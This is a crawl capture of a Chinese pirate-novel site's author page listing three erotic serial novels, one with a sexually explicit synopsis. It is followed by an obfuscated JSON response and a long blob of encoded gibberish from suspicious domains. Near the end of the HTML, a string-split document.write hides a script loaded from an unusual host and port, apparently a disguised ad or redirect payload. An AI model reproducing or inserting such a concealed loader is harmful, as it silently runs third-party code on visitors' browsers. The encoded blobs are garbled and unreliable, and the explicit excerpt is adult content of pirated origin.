

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hzfuda.net/author/%E6%B8%85%E8%A1%AB/
body_size: 2659
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>清衫_清衫小说作品全集 - 笔趣阁</title>
<meta name="keywords" content="清衫,清衫作品集,清衫小说书籍全集。">
<meta name="description" content="清衫小说全集，清衫小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>清衫</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="清衫">
            </span>
            <span class="AIsectionOne-name-right">
                <label>清衫</label>
                <label>共收录 3 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>清衫的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/shu/55788/" title="我谁都不爱">我谁都不爱</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《我谁都不爱》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/shu/55656/" title="（快穿）沦陷">（快穿）沦陷</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《（快穿）沦陷》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/shu/1804/" title="（快穿）欲之咒">（快穿）欲之咒</a></p>
				<p>
					<span>
					<a href="/sort/7/1/" class="g" title=""></a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 简介：白秋意身中诅咒，若没有解药，浑身就如同被人剔骨刮肉一样痛男人的精液，就是她的解药第一个世界：闺蜜绿了我之后，我睡了她哥小片段：白秋意:“借字多难听啊，不如我卖身给你吧，”她往季裴承那边靠了靠，声音压低，“妹妹还是雏哦，哥哥可以给妹妹破个瓜嘛。”“……你看我像是随便给人破瓜的人？”季裴承。……“去床上。”季裴承道。“你硬了吗？”白秋意问。季裴承没说话，直接把她的手牵过来，往胯间按。“小弟弟好<br>本站提示：各位书友要是觉得《（快穿）欲之咒》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0320.w7ojh6.com:8004/d/6476?t=0.35063604788656466
body_size: 1140
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Q{Q=\"JF6^Y\"g}110}@}K1{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@s}onK}Q}s{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/w1t~Fy9hmD1OChKm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/LK2p@B|yJ&F(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@mQ}(dOoonnm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2019/10/23145619138.txt
body_size: 234940
content:
~0qk;wqhprtWrNB/rzY2J-d]6z^-6Wf@UU_f^X%)0&U@fo^tSs~CAkfq-:VS2XCJ{J_+f2:E6]~~i/Q6FkfV|2U:UsJ1pO6]YU@S^X{D_X/ynT(p9S(nyF9~0}UWeJ%SJzV;7IC&}16n_:if2ytERO~{pUx|^+xthXowrs_wYnVNS@FTd9hT-suT(J^BC2~LfkA(--TwdJ:-O^q5)+K|YJiu(]J(VWTB6AR6-%who::L:5xDL5KQD~kDLuR0fW%u&X{D^Dw//////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|yoWw(ntCE};|pTNxDpyCrRN6{D;i{RNx0Dy|OD;|ODyirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|(pz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S-Dy0I@I4(DNB-}I4ER~|qxyCpo;|-@I4pRy4rRyC-DW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S-Dy0I@I4(RNB-}I4ER~|qxyCpo;|-@I4pRy4rRyC-DWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK~Cr4~wUwNSB}~CAwy|]];BWT;wpnNCUw;wE4ywETNCr6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIK~Cr4~wUwNS-}~CAwy|]];BWT;wpnNCUw;wE4ywETNCr6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]wrr/rxDrrrrrprtWrrrk/0x+Rxr0kW/xI;xDew67Bz7JyW}dJIf~}F^E^:)dDzi0)rDqUk]OfzVdFk}JF7_SYn^|ff4Fh]%/|snBVsrCu6kWd^@rVO}VC]OEtJWEu]D9wVAfWOK(SU;Y2-@p2p0NBxo_2kx~yKK6+^N9~tIOF6_@Eiq9_xYnzIodwhwExrp~zuEwT{DwE~p&]ROIxx4VEN-~TWSw6r2-_iCN4|EFy|EwKre7Eu5|RL)6nryyyI4s%ep(%/4^rh{7)r6{-Y;w66{9|-RrWy}-ur|;Ex~CU61kx9Xo0zk4I7xkRRLr;9-Sz9+p~ooOeIOEE+zqCUrx-1U{T&+^inLo))KB:~;r~/%7t^Lks&2|hOzYNkY_JE^BzyT2yJYksrupI0T^e-F:|f5rruqd+-6BiyzSTRI@B11r{AN])~QxVBirY7zkS]D^^rzy;]&6zT0L(/FoB2krDWRufzXrC-zVwQnyCfFVV7LS{_isuDp)9L~JiN{4SYAph:exB}DD+p6W:w~wTn6%-DKI-~;:0%^oF&N2zIy55_)wfIVq{VOSt+]fT9{h;sE6hd{|DoIA0TU~2OIIs~+OpWdu^t&X+TzLxW9xIWOWt;wu(4d_7)SunhxodKfYsCh4%;Xfo{xr7//Q%@wE0p07Yx|re6-WOu(E0qu|wI|dntWy;XA(AkEQkT0]BqWq1d|/SO(S7~Cihq6nU]ABt+0O}AW1FI6|6E@R%u~WeFEWAA-XBYA6BxKUJx]y|79--0LKSpiA64+6QAWWI:rRuuWk29zz]&UEr(pVV9+6hiu-+;)EkV;UD^IdED~DiJAd)XdkWk/yRVACBU|h]AnI(;2--q5_If(u~W~rhr~ttNk)xz5rOJF:q9rT~J^d;z]z-(wq]OJf59CxRhzzo))^^J;To-ILRzAD~2SkKkWYxLSnh0+4ztI|wwE++WxyyF6}0rDE0wiEIw9JfVyEY6Rr-EF}RTCC2CSw19w;yX+N{ooRr0wtCw52n]eFeff6RE{yrFREWr(R^uuwxuO0~W04T^hC/%LrE}Tt))&^2Wi6CRK%dx~9|%VBJ]NzK&6|BuDkJYNzIT^U)00@B]x6wAUJh~~~;6JD}WnER:IrSC0KFVQ~iuW}nJQCeUq+&^D{V6(&J:@xkTYYIFkT-JT{oLpuE@uipJhfqix)E2%DpLOCyk7+nJK9hyw4TV4YRV)IJt9}hrIN7zD90WEWX&WOJyRu(}Q9&%}+OAqS2AqhS4Dzh}S_DzBTO&qVfSr~FJiIpFTJh5fxsiFEkWR0oxIDD9C@k|ErxRhDhD0Ey^I4sC5Ye-IxFNz;poKTtfi|CCeF_tNYn;nq%KoQ1Xds440x096wrWpDEEth4{z4r2XDJ-;F7X6S0/QhhTNxui;+Iu1+y-T%isBCDBOfi|wRk27yy(wWNoT|{eOi;ferrO(S{(tIks&RBkdEn|0d~pTuif~1}h9]4WhfxAff)|0hyR~~4L2}S}oJ0BVpqk2R(h}h&k92&E0zA+(kKwWQVY]Q7w:;WX:rDE-S4B@)_hO)fNdr^D]zt:tDk6fBI~p&~xO__KkwJNhV]15(J-z9yy{~/kir&%r6ki2ORd:i0-1y;Bp)T@pufpUDu]R]rDe|%EKR@;EpQBr;W_e-D)IDpOnf_BywKOSV1+:Rrs/{n4%p-%+%Qh;w7&Rrre{DII~xEWEtfW(dK-]Whr4rCruphrk&B{(rpSWI2Tw/1T:16oOY(/Yi;pUX+R+w@tQzUtsF]VD5/yt-A^xTX-pf~ip4@IEeiEw+iq5TSJCyJx-FT-y-ew+KNpuBSoU|2txEor:F;-TAt^;}S0qudASrCpJBortx|zu1LJq7/7WTkqpK||~XOI4I~Cx]+iwxwLwRr6XFDuU-_:W}V2CitL4IhEEAipiYkF|&Ax;xyF^y^LE{pxO:R)+VBykuSfxxxdOUFhk^1IqJ{oNRCryVV0pr)QJ-p|n7prRh;rLY;WTf5)4RC]R++}6TSLED9]|ER0Bt6(FIOSd^qIn4FkO%QU26h+tq_(JhKuRUUEwq/ry_wXDwWk|EA)xOri]OkiLf/%YDSu_&A-o+LWhk9tJJ6]~xEF4h60A1]u1R9CUWr9TiY-W0V]k|{LY5Rrpryf6SAzfzABXkore]x05sKx(:+rwzq&YD0hAE%+dVuIWoB46y]5KiuT7nK|JKy^fDhy^/{:^rUshfDhCW@O-rDx]|f(Vy%)~IX1E-DER){pWLs7IVi:Cxu~QDp69z-E]wL-}FSwO2)C-thnJJ0}+QYNSyrhxVWUI2uIiF^Kqipz5D~;r]02qV_2zoCr2SEr&)6(-0E9(NCu)~IfEiu0|)OTT-q_;65Y;(nEuKwRhoN]Ldd(EE5_67(s4ruu4rqI-k0tJ06-((yIprhSUpsrkSJxy}0XQC|9U2XzXO)2qwpV%;xp2+6}@yzp04xpBBIuAIR2fW/RBiBipDTdOd%yx&ny9EEtdi54TJto(OCQEY(|KBi~-R&pO2xy;JJSUIqJO;+Sy^@eqzN{2Ap-qqI6k@0W~]NY]q+URU@4h1kT1]wkJXQ-OELWIqX}1-xXESuNpOL-|Uurr~oAT)xE:w4|~]dqzYBrWRBo)u@^i4i}u)h26I(T52dEy&402k(@tq|/&y6:t(krx__zynARVwOBA{6E|dDD4)yhfUNp|_EU]-&+udz9Ipe-f0{/]~f94hkf5rrExJ{UxNyLuxk)9(~FptAw4Y:Kfr(^59CL7BOx-X:Bf]s5//65JBpwkoXioUpxB7LWr]%;wALWK}5kfNK}51DrW]L;I;0F_ByA@2FE-OwR2D-p7rVq6DANeDCE@w]@QVEy|w5FzfUxDW;n2}E2II+A/)-])r:S{BCOpiS/10}V);J-|z9E0qiq;-B1RkxY&V06:Ve+pLLN_wnoIT2T)r@x40VT1QAL+R4]Nd{Y|Fu&2t^4UBn-LW+;uA1nr45UduxxdQ1h2~d]r1ptC)-dD04hWU1CD:phE}dTKzDssJnBUzO-4IFuD&YieO6_Lywix6;DnRz|;DE@h5O(;^94++9&/dWSsezT_Wt+phYi|BJrKJ0ot0tTCXzEp]~tViez6u5)7;/sA)_QO9uidu+s}&hy{{;WAiKpzy{TY-;_V+^-q}WuhkI]S&uKrWJQD|Cz_@q^:44E5&NF/WYtRsUfX-woNz-Vq|-WOzORyXqn]1)AIRpDd{hq]x%xR^:ITkIJ^NRe+VkTDwryr^Ffr{76Oe^k(-p7xLT5V56LoNC0E~%WR5ru+-~^o)F+}&EYeS~ORVuN-}CszBoKe~^O%w9EJ1Uq~~V|W92(L}Eq0^0qI)@q9uyo5hEuT%pt-VS|K@0Xk~2/W;CTKhfNE}C~Iuu}WO]}yYB4JFqw/xfT)X|%iO;U|+A27Q/Dwod:JkiIyR+yehk7~S9qxwus~iN~AVIr(IYzLEIX%QEipqokFypp-x+]UF{wQA(xUVLk;WyAJOBrzyISwknC-(zksT+uU]BE@W+s5]}9)T+6^dI979R9YsDV~FDs-JDDi((h:({2fUIuL&f2:qLpLLhxJffpt{QrWRq9r;~DRBYr4RWr/OB9Eh{w:1}R@L{0~BT]u~+E&F-iLSUs4kBEynnDRz~k(1IwXIuo(XQsz]R6D;ErE:Wu/|0&0nArW)+&00}IW{fV2FnAI7p^SxE&/sR06^uC}e]T~y]Rieu9V;_Ehz{AIF(&V-UrEu@Wq(A0q&J~BoI}O|ouSKUpr}ys6Wq0D6SERV0wzuqT^Txu(^dW+zprhLnk+|S^RoB^s/5:I&C9+Fdwr^w-p-XXhX&oxyLYIk-u+r]oI2TYpWoQ~;n(iw2yr47I]6e4Nx)Ey-@1p-uOr05U]UfYExTE~d~2rYp_y2oJ]e:XAdnKEf_@V]EDE7FJBKKhrxxUr5UXi]4hWy_}+ET2BLtd(~NpIeD5ByF5u~y+B~%1rw%QrxouWw1V+(kq]]SRyFEwrx]yrxsdA4]]A|1}+~ndfYkQN9eFB1iI+pIR+:{%f%i@fB25dW6(hp{LYiC]~p59U+/_Y+ehq5w0u+eErukIyrkxpVR@Ek]1it|:uzuO~hE;pJ/IUx)2Er~6y}ICr/&Ay%7RuVAEW9B2S+4T-uWLu;s5Uy/skrC]Qr9EoTu9u2I_f^k4A-k1tR|-x6yRhEp|VOq4%oN2|&+2d~kKisuf1Wy}}uutdrzLFh(]{VU:ssVpo&wrKDBFwT;_TT(_:Iduq&;zRCI{{TYD;nB(:69%yirAVW(^io~yRAwR9UwRN+B{5T7xsIhLz2rp~IIsE@zK%wxequS(_TwxyIfxR+iu_67X]s]B(A-eTTAWQS&DTC2ww+AW:O7QL4AWqErU&BdpFDiU4oS1|@fA_s2U|0&%pWySVruNWVpAuIY&-6u~+orEKU)XWkIEAV6Dkr6SR6e}-x(NrWxE4n+(Vox]d+uq(r+R@ou&|2NSk^|qLpi6nWu9C~2X/7}S:xSi-CB0ktIp)i:wiYh0Knr|UDykE0Yu:n(VA)SonNYwY;KA56DB/d(rWe~o&uDO7fErW-0p}nD}0U}oQe]u};Qk-;n&T0xA0sd2t++&WV;|FXRu{SUI/W-2DpuAetrxE&oDroRo7zL+xT(Ky|NIr^yuW/B^2ONTWp{~;SfCDW(4sD+@OtEo24hT{CBJ0~BReN_iNOKh+:i:YAukLVD+eYKU@ANx%V~D)0uk]/W:W)nJ1%-KrOT]qA]pJ&~S]9nqd+0xp{QSx-0]7KBoRKLi(SVWJ%RU|F@dh/qV9pYEQfEBrQOo;+V:k6(u6sK]dxWSo7QWyNfkt]kWNTN4)/J9(&E&h-XF+x_/r54FEto(]dEAr:tOOxSFSot4AI;{~wtfI:^%^e45+)Dr(~@^O7}+W;ORSwi2iIYRU~E0z9}|B1+EB1NyVIdO-r]eruh~N]E|WhQRhf0sVCDBSX7t~%~6(6eD]B4C^20YyD0xSQ@6;fIsBDiFV^SIp|@(^2s]q5oe^2LRdO;Wkw_9hsU~(T;0U6R2-@z4d:0@-}2drEO@6T]S~dq%xrJ(JC||^-yoN&2{zJX9iJnoy/df^7B{u_h}xChsA-O1E]0@hqI7L)^:BEF&6x5OO}e16yCkr&OtYh2Ifd&&;YJ0BYTxEYyQ~Dt;JDtTxUBuIet}AQ4zx-/1q657KE^Kh+U%wd(Rhh^XyOt)~U5Fu2w4;D~AfSwq(Bdwu]^4_r;riprSrEB]/kIDer5A9K^T6prS9&~4dUtnD^-EUA&}~&d&pz6Az27/|2fzu0]9VKW6@RJ1E^2pQtLI]OLBJuV6hIVSn69kYD)A@n+Tt5-{pkqB9@-&(n]2f2^zx9)WxJ|FnW)wV|AoCqN^IiO]-UO~xO2OFKui:rf_I^)fYk)_(Bq}n|fT-OrfSSzd^p|FRONLxhyQ0tioO}]1uzy%hOV:h29_s-^eDShd02zs_4z@U^t9-V~{^p9|/E(7ehtyIpr{E2EiJ2Y}5EruEI55Q2~tIs&t0n&|wDDe%FVis%{AE1By9NLxLTWr2U@2TxIR9If|^y@16ITsonA&Iwo2I{o|uyQi{tA^5{LpEzE}%EJw@Bk4r2D5SrBtOId02fd)JfA0S;p4yWY+K^Ux)/:UozLI7QBo~10k0OKx(KITUySp^r0p~Jo|%2orJ|nph7}IIKOR(+k67k0&CDxB0C%SOSQ^ydn6hX(o9hL0_%K0_KK:hBdnh+6D&R]9JzU6^iL5z-6^+dE+QUqO1+k^RffhotQDzRSpx;_|7(N}LnNxnyO^&dBxo/QE|_oyhr::}WzCF~:h{W/roIS+5_BA]XR+O(W+kC:dn4^Eekorxu;1Ci{qt)-]D&-ARz]yt/_9N%iYAYCnhJrz-6h:IRSEIBDK4xdVOB4T^|RBeyYu:|xOLDO6F5JEF+ED_r}/4wo}S{]^~-4&pEXekzY4x5^E+r(-YxV2;Ak+6AVTqK@;-/|Qe;Tz_uTy_A2tk{L16J|@NK))qC]Y6TDEIW:Sk;QC;Vz:Fuq%Vh_4OJDQ-)hNk5zVpxoKd%D1:6@_x6%piUytOx/|F1A]~R6Ry~/rhE}XJ^DV(7LiNO]rq9]zT9~7~I)^h{kEW1yNxd:nToK5rw@FO;zCrxLC4tFwBFW~uOkOExJfN|x+FA4}N:zxD|%DBr~92yq|hpiLBi}7^iutFW)7J+y:twLfd2q:Iyz)ru/}FsrD9prw_drxtprfJyrC|~&DrD:EN{fOrTYkVqp6/1qx2kI9Dp)TU):-wT+}@IRVJ(qf~@yhFoiJ0dzudO24S5_{T5}%t0u(so+yB1p-U9xr6Ski;@y0TrUt@uIuES-{^oy17z24])|~A0f{|~C6hDNRqF0A/@VODLr{O25{Rpr]9zI16r}CTzTUpLS+uwh^}OwD}+;D%qDNJdT2k-5pRDWzS{S-&VFq&Et;1Dr~yr~kCBd;qpVn+CT5/JrO0)y;IN2|IR4]6Q4u_DsqiR-wVU}&~:yBSTy7|s7JY-&o^BJno5ENy{dQAyrFkIrF%nr|FdowQ0r}_9_Ceu]%ECzX{9;u)6)EwQooJIItLrs-JQ5IVwxL&&W~d7O|yu6Cn)(yAId|n}(xS4i}OtA;]R-zz}Ksh;WkK^x]7^/;+fzAfW;RUFF-w_JxAwix20J6ASS+n{O]UBBt4qYB{i{uRE-w7FKo~d@onn{sxizI;yNqTATJFdnF_(x-)z+nrD1~oiRAD-S-)z4iT9^T4;NQi2s+5{r+9A-24CruEIorw-7dAVik7q^5CyIrr{hiWUr%CK@6zzVwE|WK7Vr0pu]2/nFD919f/sUf&k5+4;D4wqe)2z2x+YtVLwVES&W;x4~pyke_O&Wrz@]:hyLfnT-prFD+)pr%EJnq(uI;]-rtL5V%t/)|udk]hRhR&-^VJxtL_pw@Ch|-u-NTy)UnW90BUhJ25-pfxwfW]COK~F|+NSf1E+I:L0iod1JzB4)7kQ(1S@eA);ynyI;R_4{ES4Jnpyz%x6nokLEY+K4wE5TtrsrtSYtoBf~7OI&E1iDr}{Trr~QBh21nWe;h@k^ne^)zF]&B~fQKxs]dRE(K_~kXru4Rx@z4u(_F0NFkB5K4Oru)ttn@f0t-tBD-;|QyA0R4;fK4Y(}2N:;tT(q0K2QqBAWf97L_-u0&u+E|u5z|w:_4w:xEn5xqoANOxt-nku-4R_UuT7z|pW|s/e_91C2@ztkFLNp&}sY5t]4xo]_RpON-y+/K:SARJWO+o:))NO]^sr@|YCLBKT6Ky:xE1Uo@Q2p2)siCI@kt1BuQEOVYkW@(tBNqzTC5WT5Eqor6Lp@TKdrxQrr1-fFsq_XnU|F:dJV@pt%VE_;fN]w1|4;Vd%FL19B~4]&w&NrzAX%hyyt_-D{&:Oruf7wix+tz&{^DdryEN9W{W(f|5u]wV/7o5OsSJR4]RFd:;VKwWJyf(|KUh_}AuFA]I~}-1Y&Tqy]+X%dC:7(~EtdRqpoEeXrDFDrDV;rf2LrK6_W}iRKCSkN}oupp1op]piQixtR;s/-SKIy12ENY]wVS}pn9r+ur7~-&-W9W4WRhuJ2E0xR{dh(URNi/%Nh:9BQuny+_UD4kTz4kihBk|i)SLkiB26N-FND5TDkEd5x75WOSO^iSt^XS~(}OUyU^)ISNrp+fq^OF-^}fwTC6dQr_tOwEONWq+;&6WiEq~fA}fVW^heV6E0Nxu@W~rIUpYxuT--IS+dBxypt6nSy+ofy9+s7AEIBrd_E-iw-0+6u^+d6uS--yJC79A17)(CB9dE-@+@n^y-De9t0|2@0YYnu7;}i0EEwtF-LWpI)kkspre6p~N^pTzrk4-_r5ru-y;kC~OsBX4oBdyxuiIu2zTOEBwtq6FUz2w+0:AzSTNJ4C4n{ON+STqF)xpU{6Y]q4^u@XC+L6W+J4Kp~X&/(-NU}IF;LiKWkLw:h~FiO&z}%hVLwKDOeI-WDBBxOC^^+yTJ{K&+xx~@:fuf{D2yq4u2N]Sxfd~ErrS|sw-O7]CXr)TNIYSN-w(zs}xWL}rn{^^xE)R^yx9+]E:X2D-i